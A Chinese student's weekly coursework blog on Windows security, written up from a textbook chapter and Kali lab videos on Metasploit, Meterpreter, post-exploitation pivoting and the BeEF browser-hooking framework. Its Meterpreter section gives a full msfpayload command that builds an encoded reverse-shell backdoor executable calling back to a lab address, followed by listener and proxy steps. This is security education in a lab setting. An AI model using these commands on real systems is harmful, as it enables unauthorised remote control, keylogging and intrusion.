第七周作业

| 教材第七章学习 |

这周我学习了教材的第七章,本章主要介绍了Windows操作系统的安全攻防。首先教材介绍了Windows操作系统的基本框架,分为运行于处理器特权模式的操作系统内核,以及运行在处理器非特权模式的用户空间代码。Windows操作系统基于引用监控器模型来实现基本的对象安全模型,以安全主体概念来包含所有进行系统资源访问请求的实体对象。Windows的授权与访问控制机制是基于引用监控器模型,由内核中的SRM模块与用户态的LSASS服务共同来实施。接下来教材介绍了Windows的远程安全攻防技术,包括Windows安全漏洞发现、利用与修补过程,使用Metasploit软件实施渗透测试。针对Windows的远程攻击有口令猜测和破解,网络服务渗透。然后教材介绍了Windows的本地安全攻防技术。在利用远程渗透技术获取呆Windows的访问权后,攻击者就会着力于破解本地程序漏洞,以取得系统的控制权,包括本地特权提升,敏感信息窃取,消踪灭迹。对于远程控制的后门程序,防御者可以采用一些后门检测软件来尝试发现攻击者隐藏的后门程序。

教材中遇到的问题及其解决

| kali视频学习 |

第26节 kali漏洞利用与检索工具

1,漏洞利用工具集

看不清楚。



第27节 kali漏洞利用之Metasploit基础

Metasploit在渗透测试中经常被用到,实际上这套工具软件包含了许多工具,这些工具组成一个完整的攻击框架,他们或许在渗透测试中的每一方面都不能称之为最好用的工具,但组合起来的框架让它变得更加强大。





两个服务先启动:

2、





路径介绍

kali中msf的路径为/usr/share/metasploit-framework

3、基本命令



4、测试示例: 发现漏洞,搜索exploit



5、然后我们测试它所使用的这个版本是否存在漏洞:



打开msfconsole



6、设置参数如下:

7、设置完毕:

8、执行攻击测试



输入exploit进行攻击测试,如果成功,将返回一个shell:

问题:并没有返回shell。



第28节 kali漏洞利用之Meterpreter介绍





1、生成Meterpreter后门

输入命令如下:

msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.20.222 LPORT=2333 R | msfencode -t exe -c 5 > /root/door1.exe



2、打开MSF,开启监听

选择exploit/multi/handler

3、在目标机器上运行door1.exe

还可以实现目录浏览、屏幕截图、键盘监听的功能。

第29节 kali漏洞利用之Metasploit后渗透测试

1、使用ifconfig查看当前网卡、网段信息。

2、添加路由表run autoroute -s 10.0.0.1

3、开Socks代理

通过使用auxiliaryver/socks4a模块,创建一个Socks代理,可以为浏览器,Sqlmp,Namp等使用。通过代理,可以访问内网。

4、通过background和sessions -i可以自由切换进入Session

5、输入run可以看到Meterpreter上可以执行很多命令。

6、通过run post/可以看到后渗透测试模块。

7、获取内网信息。

8、也可上传文件,做端口转发后续测试。



第30节 kali漏洞利用之beef

对XSS漏洞需要强大框架的支持,如网上的XSS平台。在Kali下,BeeF是一个不逊色于XSS平台的工具。Beef是浏览器攻击框架的简称,是一款专注于浏览器端的渗透测试工具。

1、命令行下启动Beef

使用beef-xss启动,



此时浏览器打开页面:http://127.0.0.1:3000/ui/authentication 使用默认用户名beef与默认密码beef登录。初始用户名和密码为:beef和beef



左侧为目标的浏览器



2、假设被测试主机由于XSS漏洞请求到 http://127.0.0.1:3000/demos/basic.html

左侧online browsers出现新的选项,其Current Browser中包括浏览器名称、版本、操作系统版本等。

3、HOOK持续的时间为关闭测试页面为止,在此期间,相当于被控制了,可以发送攻击命令,在Commands模块,我们可以完成很多任务:

其中,四种颜色分别表示:

该攻击模块可用,但隐蔽性强

该攻击模块可用,但隐蔽性差

该用户模块是否可用还有待验证

该攻击模块不可用

4、选取MISC下Raw JavaScript模块作为测试用例

执行,查看返回结果,成功则显示

5、代理Proxy功能

选中目标主机,点右键,在菜单中选中Use as Proxy;然后在Rider选项卡中的Forge Request编辑并发送想要发送的内容。

6、beef默认是不加载metasploit的,如果要使用需要做些配置。

kali视频中遇到的问题及其解决

**问题1:在进行将攻击机的door1.exe复制粘贴到靶机sql2000上时,无法粘贴。

解决:可以先将应用程序复制到本地主机上,然后由此粘贴到靶机上。

| 参考资料 |

《网络攻防技术与实践》课本教材

kali视频26到30

| 第六周错题纠正 |

可以ASCII码和16进制单字节方法Hello.java的Linux 命令:od -tcx1 Hello.java od -tc -tx1 Hello.java

*Keimpx是一款 Python 编写的哈希传递工具,可以通过已有的哈希信息 GET 一个后门 SHELL。

*Ophcrack 是一个彩虹表 Windows 密码 HASH 破解工具。

*传输层的攻击都和TCP三次握手过程的设计缺陷有关(False)

*网络安全事件响应过程中涉及的关键技术有:计算机取证;攻击追溯与归因;备份恢复与灾难恢复。

*入侵检测中最核心的任务是信息分析,主要技术有:异常检测和误用检测。其中对未知攻击无效的是误用检测。

*防火墙部署方式中,不能实现网络层和应用层双重安全的是:包过滤路由器;双宿主堡垒主机。

| 本周学习总结 |

本周学习了Windows的攻防协议以及kali 视频,诸多问题有出现,以后会逐步解决。

| 学习进度条 |

|